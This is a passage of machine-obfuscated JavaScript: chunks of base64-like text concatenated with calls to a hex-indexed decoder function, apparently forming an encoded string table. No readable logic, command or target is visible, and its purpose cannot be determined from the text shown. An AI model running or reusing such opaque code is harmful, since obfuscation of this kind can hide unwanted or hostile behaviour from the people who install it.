mRTWjAnLCd6dURCV1BD'+'NicsJ3BTb0FXNk5kUnZ5JywnV1BGY1Vta'+'2NhSEsnLCdXNVpjUm1vVlc1ekQnLCdsU2'+_0x1164199q(0x2bb)+'XNC9kUGJXJywnVzZkZExXZXhXUjQnLCdX'+'NjNjUENvSVc0OXInLCd4WUt2Qmg4Jywna'+'ThvaFc2QmRMTm0nLCdwMTdkUUNvSGphJy'+'wnc1dLQnh1bScsJ1dSREdXNGVEV1B1Jyw'+'nbVNvbVc3eGRNTDQnLCdCbW9OV1B5eVdQ'+'ZGRIMUpjSDhvTFdSYXhDYScsJ2hxSExGZ'+'DQnLCdXUm53VzUwVldQdScsJ3VDb0RXUn'+'RjTjhveicsJ1dROTBXNnFiV1FLJywndTh'+'rUnFxaScsJ2tncGNHbW9sdGEnLCdFVzhL'+'aVNvTCcsJ3ZJekVXNHBjSlcnLCdEU2syb'+_0x1164199q(0x26a)+'hxaHEnLCdtbWt0VzVuY3JXJywnV1BubFd'+'QOThXUnUnLCdXN3RjSW1vVVc1SFAnLCdx'+'OG9SVzRsZFVhcScsJ1c1QmNSQ29pVzdiM'+'CcsJ1dSQ2p2U2s4Y3EnLCdlZHJ1eXNLJy'+'wnVzZ4Y1NDb2N5Q2tMJywnZzFCY0s4b09'+'ERycsJ1c3ZGNQbW9ObnZ5JywnVzd0Y0dt'+_0x1164199q(0x168)+'mNVbWtwQkcnLCd4WWErQktTJywnbHhkZE'+'htazNiYScsJ3FLNW50d0snLCdXUnhjUVN'+'rZ2lyNCcsJ3hhYVVCbWtNJywnVzdwY09T'+_0x1164199q(0x1f0)+'EpjT0tOZE9hJywnV09TYnY4azFiVycsJ0'+'Y4b1FXNkJk')+('Ukd5JywnV1AvY01DazNxaE8nLCdmY0h2V'+_0x1164199q(0x17c)+'JTa3UnLCdwOGtRb2d0ZEthJywnV1E3Y05'+'Db0diU2taJywneFNvMlc0aW5XUWknLCdG'+_0x1164199q(0x195)+'2dNWmNPbW8rVzRPJywnQkNvT1c0M2RNc3'+'knLCdjQ291VzZTOGhXJywnck1mNVdRT1E'+_0x1164199q(0x205)+_0x1164199q(0x2d8)+'Ep1RycsJ1dRVmNPbWs2eWhtJywnRll4Y0'+'dDa1pXNnUnLCdmeFpjS21raXBHJywndjJ'+'KY0sxVmRHRycsJ3Bta3RXNlhUVzZ1Jywn'+'QkhyY1c0eGNPVycsJ0RhR0plQ296JywnY'+_0x1164199q(0x140)+'NrQmRDbzVGRycsJ2FkWFN1YXUnLCdXUnR'+'kTkNvY1dSUmRTYScsJ1c0UmNWQ29iRW1r'+_0x1164199q(0x128)+'0MnLCdDOG9jVzY0dldRcScsJ1dROW1XNX'+'lWVzdDJywnd1NvUlc2cTRXUTQnLCdFU29'+'SV1BGY1A4b2snLCdXN0ZjVW1vbmloMCcs'+'J3ZTb1ZXNE5kUGJpJywnc1NrTVdQcXdmc'+'ScsJ3hTa2RqOG9ScUcnLCd3cnkwbmEnLC'+'dmdVJkTG1vcG9HJywnRmE4c2VTb1InLCd'+_0x1164199q(0x237)+'THRjRzhvb1c2YScsJ1dPdXRGeFJjUEcnL'+_0x1164199q(0x183)+'VDJywnZ3ZkZE9Tb1JjVycsJ1dSdkVXNjB'+_0x1164199q(0x285)+_0x1164199q(0xda)+'ThrVFdRWEdtcScsJ2pyZlFXUGpIJywnb3'+'NUSEZxRycs')+(_0x1164199q(0x286)+_0x1164199q(0xd4)+'cnLCd6WUJkTW1rdGVXJywnV1B6Zlc1YUZ'+_0x1164199q(0x1e7)+'V09tJywnV09MVldQOVdXUHUnLCdEWVpjV'+_0x1164199q(0x222)+_0x1164199q(0x2f8)+_0x1164199q(0x23e)+_0x1164199q(0x23a)+'1c3OHFXUHEnLCdXT1JkR1NvSVdQaGROVy'+_0x1164199q(0x1ba)+'xJywnVzRwY0hDb2NkMFMnLCd5U29WV1Fs'+'Y1FTb3QnLCdzaFR5V1BhdScsJ1dPN2NPM'+'jk3VzV5JywncUNrUFc1WmNTU2tHJywnV1'+'FwY05ta0F1M0snLCdXUFd1dk5sY0hhJyw'+'nV09KZFE4bzJXT2xkVnEnLCd2bW80VzQz'+_0x1164199q(0x18c)+'21vaVdRSmRJcScsJ2QyN2NMbW93VzZ5Jy'+'wnV1JEcldSNURXT3EnLCdtdXBjTW1vUUF'+'hJywnV1JkZExtb3hwSTAnLCd6cnRjUlNr'+'a0JHJywnZ0lyL3dzcScsJ0Y4a0ZXUFJjS'+'HRlJywnQ1NrTGc4b25DYScsJ0JIT3ZFOG'+'tHJywnQVNrSmc4bzh4YScsJ1c1VmRPckd'+'HV1I0JywndlpLQm04b1QnLCdXNHRjVFNv'+'TVc0UHUnLCdGU2t5V1JSY1FaVycsJ2hkW'+'Gp5YXUnLCdGOGtoV1BEK2NhJywnVzR0ZF'+'ZzV0xXT08nLCdXUHlSd1NrYmZHJywnVzR'+'OY05tb2Z4Q2tvJywnV1JOZE5Db1VXUHhk'+'SGEnLCduSGpGcWJTJywnQ0lUV1c3ZGNVY'+'ScsJ2tTb2FXNkZkSDF1JywnV1I0Z3hOWm'+'NHcScsJ2tD')+(_0x1164199q(0x29c)+'0JhTmRQbWt5bWEnLCdzZ0JjVUtaZE9hJy'+'wnRUdSZEhta2dXUldpcUNrMm04b0hzYSc'+_0x1164199q(0x2b8)+'cScsJ2lLaUVXUnBkSGEnLCdXT05jUW1vU'+'2NTa0QnLCdXUEh1V1FiVVdRbScsJ2tTb0'+'RXNW56cHEnLCd3OG95VzRpMVdRNCcsJ1d'+'QNTJXNFN5Vzd5JywnV1J4ZEdTb3ZXUmRk'+'VmEnLCdnM2FwV1BWZE1HJywnV1FoZE1kT'+'mRWdXEnLCdpQ29LVzUvZEpMRycsJ3dTa1'+'NXUi9jSWFDJywnV1F5MXRDazRqRycsJ1c'+'1ZGNRbW9IVzdEbycsJ1dRTmNVQ2s3Qk04'+'Jywnam1rOWJ3QmRUYScsJ1c0dGNQbW9kV'+'zV2aycsJ2VJRDZzSTQnLCdFeDl6QnhDJy'+'wnRkplNmhDb1gnLCdsY1hORUhPJywnVzZ'+'oY1A4b1VjMTgnLCdxYy9jTW1raCcsJ2tN'+'dTFXUHBkSEcnLCdxY0s4b0NvbicsJ2Mwa'+'GNQbWtIaWEnLCdXUHlFczhrOW1XJywnVz'+_0x1164199q(0x11c)+'nbUx0ZFJtb2lvcScsJ2NybjlXUEQvJywn'+'ZmhSY1Q4a25mYScsJ1dRV1JzOGsyY0cnL'+'Cd6WnBjSUNrQ1c0dScsJ3FDazBXNTdjTl'+'NreCcsJ0Y4azBXUVpjVnRxJywnV1FmVVc'+_0x1164199q(0x1d0)+'cVJkSENreWZhJywnekhkZFFTa2FtYScsJ'+_0x1164199q(0x1a9)+'csJ1dPN2NKQ280aThrRScsJ2VJRDV4MFp'+'kUGEvZExhJywncVNrU1c1eGNIQ2s4Jywn'+'bkNvbFc0MVNvRycsJ1c0UmNHOG9EVzdET'+_0x1164199q(0x121)+_0x1164199q(0x1ad))+('YVpmQ1dQNUknLCdXN1JkT2JDS1dQVycsJ'+_0x1164199q(0xcf)+'knLCdXUnhjTkNrcm1XTycsJ3RNTmNQZ2x'+_0x1164199q(0x11a)+'czJPJywnQ3NtR0Zta2QnLCdCTS9jR0toZ'+'E9xJywnenFLRXlOeScsJ20wRmNRMEZkU0'+'cnLCd2czkxVzRCY0tXJywndm1rOFdQUmN'+_0x1164199q(0x180)+_0x1164199q(0x21c)+'0dXNDFwVzVTJywnV1J4Y1JMck5XNksnLC'+'dXNFZjTThvK1c2OS8nLCdXN0hqVzUvY0d'+'Ta1UnLCdsTkJjTkNrOGlhJywnV1JCY1FD'+_0x1164199q(0x16c)+'mNIbWtNVzR5JywnQkNrTVdPWmNRYXEnLC'+'dXUUpjS0NvOGk4a2cnLCdXT3RkVmNwZEs'+_0x1164199q(0x187)+'ZEhkRycsJ1dRUmRMQ295a2FpJywnd0Nvb'+'ldScGNVOG8xJywnZHZhdFdRQmRLcScsJ1'+'c1RmNHOG9nbExtJywnVzdibFc1cGNMbWt'+'PJywnVzVaY1U4b0F4OGtkJywnV1Iwd3FD'+'a0RoYScsJ1c3RmNVOG9Rbkw4JywnZzBOY'+'1NtbzZXN3EnLCdueDNjVlNrYmtHJywnVz'+'R4ZEtaYXVXT2knLCdubW9HVzczZFJyQyc'+'sJ1dReUhxQ2t6ZXEnLCdXUHV0QUNrK2pX'+'JywnYzhvTlc3L2RMZkcnLCdXUDVjVzU4S'+_0x1164199q(0x122)+'V4Y0dTa2wnLCdsTi9kT1NvOGNHJywncFN'+'vOFc0RmRLTUcnLCdzeHZNQnZ1JywneWRm'+_0x1164199q(0x2d6)+'ENvVFdRbGNRbW9rJywndFdWZFBTa0NtYS'+'csJ3FNSC9E')+('MHknLCdrOG9kVzZ1WGZhJywnQW1vNVc3a'+'URXUTgnLCdxWkN1eENrcycsJ2xtb0RXNW'+_0x1164199q(0x18b)+'jUUNvWicsJ3YwN2NNMS9kTEcnLCdXNXhj'+'VUNvb1c2UDInLCdXUHJwV1BmaVdRQycsJ'+'1dPM2RSU291V1BCZFZxJywnVzVkY0s4b1'+'h3bWt0JywnV1JTY0JMcGNUVycsJ1dRRDJ'+'XN0NxVzR1JywnbE1OZEtTb0NsRycsJ3dD'+_0x1164199q(0xb6)+'UpjVjhvcm5NTycsJ3RDbzhXNTBFV1JLJy'+'wnbVNrNWtoVmROVycsJ1dSL2NMbWtxQ2h'+'tJywnVzRCY0dDb3RhTjQnLCdybWtmV1F4'+_0x1164199q(0x1e3)+'kZxbScsJ2F0bGNKQ29IYVcnLCdpQ29rVz'+_0x1164199q(0x207)+'3MXknLCdiOG9FVzdUV29hJywnZzFaY0dT'+'b3BXNjQnLCdleGRjVVNvQ3dxJywnV08zZ'+'E1yZGRSZnEnLCd3ZE5jTzhrbXdxJywnV1'+'BUSFc3eUNXUG0nLCdFcmIwVzVOY1FxJyw'+'nYVNrWW94ZGRVcScsJ0N0M2RWU2s4Ylcn'+'LCdtbW9wVzdOZFRlVycsJ2VaenR5SDgnL'+'CduM0pjUENvbXJhJywnV09oY0kwcjZXNU'+'cnLCdBZDBOcUNrSicsJ0ZaanRXNnhjVFc'+'nLCdyZnI0V1JlZScsJ3lDb2VXNkpkVWRX'+_0x1164199q(0x22b)+_0x1164199q(0x105)+'Qxalc2MCcsJ2VmdGNKOG96eWEnLCdtZUd'+_0x1164199q(0x126)+_0x1164199q(0x127)+'E5XJywnQXJDVEVOeScsJ2lKbjR5SG0nLC'+'dBWE5jUUNr')+('Qlc0aScsJ1dROFd1bWtFaWEnLCdmTDNkU'+'kNvK3BhJywnelhhQkNncScsJ1dPZXF3U2'+_0x1164199q(0x204)+'nLCdqMGxjVlNveURhJywnRHNPNUMyYScs'+'J3ZzV0FyZ08nLCdmSjlFdWJPJywndnM0c'+'nlNZScsJ0JhcXBzU2tNJywnV084R3ZDa1'+'RhVycsJ2ZKSEpXUUw2JywnZ1NvN1c2RDJ'+'ocScsJ1c3SmNVU28yRlNrTScsJ3pNbGNT'+_0x1164199q(0x1ff)+'1NDb21yYScsJ1c1SmNOQ29NbmY0JywnZj'+_0x1164199q(0x2d7)+'ORHJKZFBXJywnZnN6ckF0RycsJ28wR0RX'+'T1ZkT1cnLCdXUlpjTGVEZVc0UycsJ3VOO'+'VRXUW0xJywnV1FkZE9KTmRRdmUnLCd3Sk'+_0x1164199q(0x147)+_0x1164199q(0x252)+_0x1164199q(0x12f)+'GNKbW82bENrRScsJ2xjMWFXUDFaJywnRW'+_0x1164199q(0x158)+'vMFZkSThvWGFxJywnVzV2ZVc2ZGNPQ2tO'+_0x1164199q(0x2b6)+'UcnLCdBU2tvVzRKY1VTa2gnLCdlR0xmdX'+'FPJywnelhXdmpTb1YnLCdpQ29mVzd6Nm5'+'XJywnd1NrYVc1eGNKU2tTJywnV09GZEph'+'ZGRUMG0nLCd6U2src1dCZFZhJywnaXRuV'+_0x1164199q(0xd1)+'c3M2NHOGtoJywnd0x6L0F4ZScsJ2QxU1p'+_0x1164199q(0x267)+_0x1164199q(0x2f7)+'jhvZEVHJywnV09QdFc2dUxXUGEnLCdyYk'+'pjSUNra1c2')+(_0x1164199q(0x246)+'GNDazAnLCd2U2tkV08xY2txJywnY1NrUF'+'c2cjBXNWknLCdBWGlTdENrMycsJ1c2QmN'+'VOG9waWU0Jywna0NrYlc0blVXNDgnLCdz'+'dDREeFNrSycsJ3hMOUZXUVNrJywna05oZ'+'FFDb0psVycsJ3daS05qOG9GJywnemN0Y0'+'1Ta1B4YScsJ2VDbytXNXBkTUtPJywnV1F'+'SZE5Db05hV2UnLCdzQ29CVzdsZE1zOCcs'+'J1c2M2NMQ29hd21rKycsJ0QzYk5BMHUnL'+'Cd3Q2tYV1FIemFXJywnd2JPYXd1ZScsJ1'+'dPV0dFQ2tQYnEnLCdXNmxkVmM0TFdRSyc'+'sJ2lzMS9XT1BIJywndkhKY0ttazlGVycs'+'J1c2QmRMSDRjV1A4JywnV1J6a1c3SzRXT'+'zgnLCdXUHhjUFNrZkNLOCcsJ1c3L2NSOG'+'9FcHVTJywnellXWndmbScsJ1dRSFVXNTh'+'6V09TJywnV1BOZE5tbzZsdFMnLCdXNEpk'+'UUlhZldSVycsJ2kzcGNWU29EVzdXJywnc'+'G1rSFc2dmVXNWknLCd1WDhQc21rcScsJ2'+'N3NGhXUHRkVVcnLCdlQ2s5VzdMdlc1Ryc'+'sJ1dPL2NTOG9lZDhrcScsJ29oOHpXUDdk'+'UGEnLCdhbW9vVzVWZEpOTycsJ1dQVmNQM'+'DVYVzVDJywnV1FGZFFTb2RsSGknLCdXNW'+_0x1164199q(0x2f6)+'nQkNrQkNYeGRUVycsJ1c1cGNUQ29rVzV6'+_0x1164199q(0xdd)+'ywnV1JoY1FMdnpXNFMnLCdoaGxjVm1vM3'+'lhJywnYk1OY1Rtb3lXNksnLCdvd2RkSm1'+'vc2FXJywnZG1rdlc2MTJXNk8nLCdhQ2tv'+_0x1164199q(0x2e3)+'0FlVycsJ1c2WGVXN2RjUzhrTScsJ3FhdG'+_0x1164199q(0x14d))+('LCdXUHBkTklwZFZ4UycsJ3M4a1RhU29Md'+_0x1164199q(0xd3)+'FvRycsJ2ptb1FXNnVyYUcnLCdXNDNjVVN'+'vblc1UFonLCdXUkpkTDhvVWVKbScsJ1c3'+'UmROSUNPV1FXJywnd21vMFdSRmNUOG9XJ'+'ywnRmEwWXFlOCcsJ1dSVEVXNjhLVzR5Jy'+'wnV1FlQnZ3QmNLVycsJ3ZTaytoQ29pRkc'+'nLCdhbW9jVzRwZFF4QycsJ1dSVmRHYnhk'+_0x1164199q(0x1cb)+'kdpJywnRkg4em9tb3YnLCdXUU5jVm1vOG'+'JTazYnLCdoZmxkT0NvVm1hJywnZGN2Wnh'+_0x1164199q(0x1bc)+_0x1164199q(0x2d1)+'0luVycsJ1dQdGNUMDk2VzV1JywnV09WY1'+_0x1164199q(0x11b)+'rL1dPRGtlVycsJ2ljckRXT2ZQJywncllk'+'ZE1Da2VsRycsJ1dQVmROV3BkUE1tJywne'+'kNrZXhyUmRMYScsJ2t0REhXT25LJywnbE'+'Nvblc0aUFtRycsJ2ZOeGNWQ29CQnEnLCd'+'zYjliVzRoY0dHJywnbFNrTmp4VmRIVycs'+'J0JNWDJ3ZnknLCdrMFpkSlNvbnBxJywnc'+'GdPN1dQRmRHYScsJ1c1UmNJbW9qVzZEbi'+'csJ3I4bzVXNHlGV09lJywnelNrcWg4b2h'+'yYScsJ3YydGNJZVJkUEcnLCdXNjNjSVNv'+'MFc2OWsnLCd3Q29iVzVsZFBzMCcsJ1dPe'+'m1XN0dWV1BXJywnZkxSY1RtazBqRycsJ1'+'dRdUdDQ2tOY0cnLCdXNVZjUThvdmx4aSc'+'sJ2NLbGNWU2tvakcnLCdwMVZjVFNvd1c0'+_0x1164199q(0x275)+_0x1164199q(0x19e)+'dXUjAnLCdq')+(_0x1164199q(0x218)+_0x1164199q(0xf6)+'dWRTM4Jywnam1rcW92bGRUcScsJ2NtbzF'+'XNnZBb2EnLCdnbWt6V1FCY1FYbScsJ1dS'+'RmNOQ2tsRDNHJywndENrRldRcjFwVycsJ'+'1c0aGRTSmVvV1JPJywnV09Mb1dQajlXUl'+'cnLCdFU29vVzRtWldRcScsJ3dTb2RXNVd'+'HV1AwJywnZ2VaZEpDbzFrVycsJ1c2NVVX'+_0x1164199q(0x15b)+'lRuVzdpS1dSUycsJ0Y4a3d3R3RkUlcnLC'+'dXNzdjTW1vWUY4a0EnLCdXUVpkTDhvdld'+'QeGRNRycsJ1c2UmNJbW9MRW1rOScsJ1dP'+_0x1164199q(0x159)+'ScsJ3NTb2tXUGxjUlNvVycsJ1dRVmRRbW'+'8yV1JoZE1XJywnV1Jiclc2NFNXUE8nLCd'+'XUTdkVG1vdVdPUmRHcScsJ1dPM2RKOG9S'+'V1J0ZExHJywnQkNremltb2t3VycsJ0RTa'+'3pDYXRkTFcnLCdxSml0dTF1JywnV1IvZE'+'5kWmRSMW0nLCdqTTBHV1FOZFVxJywncVl'+'XS2dTb2gnLCd5czVDVzdGY1FHJywnazhv'+'Mlc3T2pnRycsJ1dPSmNJbW9Fam1rNScsJ'+'3JYZWJBU2tkJywnVzRSY004b2RXNXpnJy'+_0x1164199q(0x152)+'nLCdXUXhkUlNvdGlIeScsJ3BobGNPOG8y'+_0x1164199q(0x2ef)+'ldPSmRIYScsJ1dSeGRTOG9NZFg4JywnZE'+_0x1164199q(0x2e8)+'XUWRjVlNvR29ta0cnLCdoMFJkSFNvNmFh'+_0x1164199q(0x229)+'VcnLCdXNnBjTm1vdnB4MCcsJ21LU0RXUk'+'JkTnEnLCdX')+('UEhuVzc4Q1c2UycsJ3JjaU1CeDgnLCdXU'+'GFXQ05oY09XJywnaHFqSUNIUycsJ0NXRm'+'RLU2tCaFcnLCdsTkZjUlNvckRxJywnY0N'+_0x1164199q(0xc0)+'aGhtY1dPdGRWcScsJ3ZTbzNXNjBxV1FpJ'+_0x1164199q(0x2d5)+'JhJywnVzUzY1BTb1ltaEcnLCdXUVpkTUd'+'sZExnRycsJ204b0tXN1ZkVEs0JywnV085'+_0x1164199q(0x287)+'GVPWldQdGRVcScsJ0FyU3NoOG9CJywna1'+_0x1164199q(0x283)+_0x1164199q(0x236)+'aScsJ1c1M2RHcWVQV1FpJywnbUNvQ1c1c'+_0x1164199q(0x1ac)+'ZoU29pJywnazFsZEhTb0hwVycsJ1dPSmN'+'TbW9Rb1NrTScsJ3FDa1ZXUDNjVWJLJywn'+_0x1164199q(0xf9)+'CdXUDhyRjNoY0lxJywncUNrZ2ptb2p4cS'+'csJ1dPL2RMOG84bWMwJywnZEk5UXhhbSc'+'sJ25tb3ZXN1ZkT0xxJywnV1J4Y1VtazZh'+'YjAnLCdXT0pkVkNvMldRUmRTRycsJ0JDa'+'0VDclpkTWEnLCdXNS9jUUNvclc3cm4nLC'+_0x1164199q(0x194)+'nLCd4bW9GVzdHWldPOCcsJ1c1M2ROR0Nh'+'V1B5JywndUc0UGdDb1knLCdXN3BjUzhvM'+'mEyTycsJ2tDb2NXN2IzbHEnLCdXUnhjTE'+'xMYlc3dScsJ1dSSmRKWjdkTHhtJywndGF'+'sZE5ta3JrcScsJ1c0VmNHQ29yVzdQQycs'+'J2RTb0ZXNkRwa3EnLCdwV3YwcmQ4JywnV'+'zc5R1c2SmNTOGsvJywnRkNvOVc1RzFXTz'+'gnLCd5Q2tJ')+(_0x1164199q(0x26b)+'09ERlc1aTNXNHUnLCduOGsrVzZMOVc1aS'+'csJ0JMUzlpZmI4b3dKY1BDa1VtYScsJ1c'+'3M2RLV3FIV1BPJywnVzdSY1FDb2tXNzlu'+_0x1164199q(0x188)+_0x1164199q(0x149)+'NvRVdPL2NVbW9qJywna1NvWFc1aTNwRyc'+'sJ3RoZnpzdzgnLCdmQ2t3a3VkZFFXJywn'+'bGdKY1RxJywnV09GY0dtazVwSkMnLCdsa'+_0x1164199q(0x11e)+'wnQ0NrcVdRZGNWWUMnLCdXUEtmdDJsY1R'+'XJywnV1FwY05TbzhoU2s2JywndXJ5M2JT'+'b1MnLCdyYUNXdlNraScsJ1dRcGNTdVhXV'+'zc0JywnV09MS1c3YUhXUUcnLCdGbWtGc2'+'R0ZFFXJywnQ1NvRFc3aTVXUGUnLCdBRzN'+'kTG1rRWNHJywncExSY0dTb3RXNnEnLCdr'+'Q29nVzdQWWNXJywnVzYzZE5iQ2pXUVMnL'+_0x1164199q(0x260)+_0x1164199q(0x20b)+_0x1164199q(0x2aa)+'VzZGY1Y4a2InLCdXT3hjTzhvVmpta3QnL'+'CdyR1NCaW1vbicsJ3pYYVJBMDQnLCdvTF'+'JjS21vbFc0UycsJ1c2RmNSQ28yVzVyeic'+'sJ3I4a0hXTy9jSXIwJywnVzZoZEdxdUZX'+'T2UnLCdXNS9jT1NvOXhDa0InLCdDSkNZe'+'U5TJywnV096bVc0Q0pXUnUnLCdXTzlqVz'+'dTL1dPOCcsJ1dPMFh2d0ZjR3EnLCd5ZG5'+'kVzdkY09xJywneDhrTFdQdjBoYScsJ3ND'+'bzlXNXBkTFdlJywnV1BQY1c0cWpXUXUnL'+'Cdyc1pjSUNrYlc3UycsJ1dSRmNVQ2s4eU'+_0x1164199q(0xd5))+('Y1M4a1ppYScsJ1dQenJXUHpuV1JTJywnY'+'zhrc2N1N2RLYScsJ3dyNGxwU282JywnV1'+_0x1164199q(0x143)+'pbkNDazNicScsJ1c1SmNSU28wZmZLJywn'+'c3JIRlc2VmNScScsJ29hNWtXUXI5Jywnd'+'ENrL1dRdmZpcScsJ3QzMUh6TmUnLCdkQ2'+'9SVzRDNGhXJywnbmhSZFJtb3hhcScsJ2V'+'tb0hXNGxkUzJtJywnV1AwR3FDa0lpRycs'+'J3k4b0ZXNzNkS0l1JywnRlNrQldPSmNRc'+'mEnLCdXN2JRVzdoY0xDazQnLCd5c3hjS1'+_0x1164199q(0x2b5)+'jTjhrZnNONCcsJ2VkNVNzR2EnLCdhdERT'+'Q2M4Jywndm1rUldPelptRycsJ1dPQzFCZ'+'jdjTHEnLCd6ZUg1eXc0JywnVzR0ZEhxNG'+'NXUE8nLCdFOGtXVzVOY1BDazInLCdXUFB'+'GVzV1eFc1bScsJ1dPSDRXT0Q5V09PJywn'+'QlhKY0tta1h1cScsJ2ttbzVXNjFVaXEnL'+_0x1164199q(0x1cc)+_0x1164199q(0x2a9)+'nYjFGY0ltb09XN20nLCdXUDFXVzRPVlc1'+'TycsJ1dPUmNWQ29NZzhrQScsJ1dPM2NHU'+'2tXYXI0JywnZGhCZE1Db3ZseEcwbm1veF'+'c0WGtoVycsJ1c3QmNIU29wVzVMVCcsJ0Z'+'Ta0FXUW5lbHEnLCdid3BjSzhra29xJywn'+_0x1164199q(0xb5)+'ywnYW1vSFc1aWVvRycsJ1dPL2NPU2tBcn'+'hhJywnQThva1c1N2RSdFMnLCd6WXhkTW1'+'rTWdHJywnZ3JUT0V0SycsJ1c0VFJXN0pj'+'T21rNScsJ3RTa2xXT25Oa2EnLCdXNUZjT'+_0x1164199q(0xf8)+_0x1164199q(0xe2))+('a21rV2Z2SmRWYScsJ0VTa29XUHZjaVcnL'+'CdGcy9jTlNrdHFHJywnVzQ1eVc1N2NKQ2'+'twJywnRVk4c3loOCcsJ1dSM2RLSXhkSXV'+'PJywnQUNrK2dtb2d0cScsJ1dPWmRTWGhk'+'U0tHJywnZFNrZlc1NU9XNnknLCdXUE5kS'+'GJkZEdOVycsJ1c2MHBXNmlyVzZ4ZFBLL2'+_0x1164199q(0x258)+'nZ3hWZE9DbzBoRycsJ1c0VmNHU29DVzZY'+'LycsJ1dRUmRLckJkSDBTJywndmhEZEYzd'+_0x1164199q(0x192)+'JDay8nLCdEQ29mVzVwZExKTycsJ25Db2t'+'XNDV1bkcnLCd6U2s4V1AzY1ZhYScsJ1dQ'+'YlpXNE9zVzdxJywnQUNvQ1c0V2JXUkcnL'+'CduSmo4cUdPJywnbnZCY0o4ay9wVycsJ1'+_0x1164199q(0x233)+'nLCdDdUJjTDBGZExXJywnV1BXNnh3dGNM'+'cScsJ3NXSE5XN2xjSlcnLCdtQ295VzZxQ'+_0x1164199q(0x2d9)+'t0ZXEnLCdXNmRkTHRXZFdPTycsJ0RTa1J'+'XUlRrbGEnLCdXUFJkTkpaZE94MCcsJ2Rt'+'azdqM2xkT1cnLCd2WUpjTDhrcnVXJywnQ'+_0x1164199q(0xae)+_0x1164199q(0x1d7)+'nLCd0R2RjUThrU3RXJywnV1JsY1I4a3J1'+'TEcnLCdybWtjV09aY1VaaScsJ25DbytXN'+'lJkTEx1JywnQU5UYnpMcScsJ2cyUmNIbW'+'tva3EnLCdsYWY2V1FqQScsJ0ZtbzFXNk9'+'VV1BhJywnV09sY1VTb2VsQ2tXJywndnVy'+'V0F4cScsJ1dSNUlXNTRpVzQ0JywnQm1vb'+_0x1164199q(0xb2)+_0x1164199q(0x25a))+(_0x1164199q(0x2b1)+'1A4a2R6YScsJ1dQUG5XUUg0V1FpJywnck'+_0x1164199q(0x2ee)+_0x1164199q(0x288)+'VzdwY1Y4bzFXNHJ0JywnVzZKY1Btb0x5O'+'Gs3Jywnb1c5S0VYRycsJ28xSmNMU28xVz'+'Y0JywnenJhWXNmOCcsJ0VaMFJ0d20nLCd'+'XUmhkS0NvTldQL2RTRycsJ1dPSGlXUkhX'+'V09xJywnV09CY0g4a1FuVycsJ2FtazhvM'+'C9kTnEnLCdXNy9kR1dDVVdPSycsJ1dRMW'+'FXNktLVzVtJywnV1FYQ1c1V1RXN0snLCd'+_0x1164199q(0x26c)+'LCdudVJjU0NvNHFHJywnczN6K0VmSycsJ'+'3I4azhXUUxDbFcnLCdFbW9NVzcvZEtKaS'+'csJ3VJT3l5ZTQnLCdlM3hjT0NvUXRhJyw'+'nRjhrWFc0eGNNOGtQJywnZXJ0ZE1Ta0ZX'+'UTQnLCdXNUpjRzhva2NONCcsJ3V2OXpCd'+'1MnLCdXUmRjVWhQWlc2UycsJ3NTa3NsQ2'+'81REcnLCdXUXZyVzUwL1dQNCcsJ2dhNVd'+'XUW45JywnQThrRFdRejFtRycsJ2RKcjB2'+_0x1164199q(0x148)+_0x1164199q(0x1db)+'g3ZExtb2JkRycsJ1dPeGRIcmhkT0t5Jyw'+'nV1JOZFBDb2ZXUU5kVWEnLCdvU29BVzVI'+'UWRhJywnVzdGY0ltb0xXNlhlJywncm1re'+'HFiaGRWYScsJ1dSNWhXNjQyVzdLJywnV1'+'BCZEdTb2RpV2EnLCdmTFpjUlNvMUNHJyw'+_0x1164199q(0x184)+_0x1164199q(0x2e2)+'i9jSlNra2lhJywnbzhvMldQS2N4YScsJ1'+'dROHpFS0Zj')+('VEcnLCdmU282VzdTT2dXJywnaDhrc2kyR'+_0x1164199q(0xf5)+'pkZFFXJywnVzcvZFNIV1pXUTgnLCdEQ29'+'YV1IzY1ZTbzknLCdXNmhjVW1va2t1MCcs'+'J1c1anZXN3BjR0NrRCcsJ3FZU2l3ZnUnL'+'CdFSTljVzdoY0thJywnbGVkY1RTa3hpRy'+'csJ1c3OWpXNkZjVkNrNCcsJ2J3aGNJQ2t'+_0x1164199q(0x2e4)+'VzdwZFQxQycsJ1dSM2NLU2tmc2ZXJywnV'+'zZ4ZEtyMGhXUjgnLCdsVzFJV1F2RycsJ2'+'1Tb0lXNkZkR2dTJywnYkNvVlc1YSthRyc'+'sJ1dSaThzTWRjVEcnLCdFZG1JRUxTJywn'+'V091UXpTa0hrRycsJ3N0Q0tqOG9OJywnV'+'zRwZEdHQ29XTzgnLCd4cWlzcktDJywnbV'+'NrOGozUmRUYScsJ0Nta0VjQ294eVcnLCd'+'5OGs1VzdwY1Nta2QnLCdXUjFsV1I1a1dR'+_0x1164199q(0x1ea)+'ycsJ21Db3FXNkJkR0tPJywnYUtKY01Tb1'+'hXNXEnLCdwZmxjSFNvU0VHJywnZEd2NnJ'+'yNCcsJ0FTazFXNVpjTjhrWCcsJ0J2REFC'+_0x1164199q(0xfb)+'WtsQVcnLCdXNVJjUjhvTmx3OCcsJ0RhSm'+'RHU2tvV1JiSXhDa1JwQ29Wd0NvSicsJ2Q'+'4aytXNG5qVzZTJywnczhvOFdQRmNUU281'+_0x1164199q(0x26e)+_0x1164199q(0x298)+'dwaFpjUFNvUlc3dScsJ25ta1ZoMVZkUGE'+'nLCd4OGt3V1BOY09ieScsJ1dRUE9XUURP'+_0x1164199q(0x2af)+'FdQL2NSU29vJywnV1JSY1BNNUtXNGUnLC'+_0x1164199q(0xcc))+('WFc3TDMnLCd6bWt0VzdCY0ptazMnLCdXN'+'i9jVUNvOVc0cnUnLCdmbW9TVzZURmNhJy'+'wnV1JGZFNTbzZkSEMnLCdXUHlXQ1NrbGl'+'XJywnbG1raFc0RFFXNTgnLCd3R2xkR21r'+_0x1164199q(0x251)+'m1vbW1hJywnZFd6aHhJVycsJ2d2QmNLU2'+'92d1cnLCdpMFZkTUNvMGJHJywnczJOY0x'+'OWmRTVycsJ1dSWmRSSVpkUndDJywna2M1'+'dVdQMUEnLCdCQ2tjV1FIUGlXJywnZzAzY'+'1Vtb3lXNnknLCdXUktkdTB0Y1BHJywnV0'+'9kZEpXcGRUTEcnLCdxR0JjSThrSUJXJyw'+'nc1dKY1VTa0hGd3RkS21rMldQcGRWOGtT'+'RVlPJywnRW1rNldSVEFjYScsJ2x0UFhBV'+'0cnLCdhbWtZVzVQR1c3ZScsJ0VKVElXNn'+'BjT1cnLCdkY1h3V1F6WCcsJ1dQWmNHQ2t'+'raElPJywnV1J6TldPRFRXT3EnLCdoOGtz'+'ajAzZFZhJywnV1BqV1dQdkpXT0MnLCd2T'+'TVHRE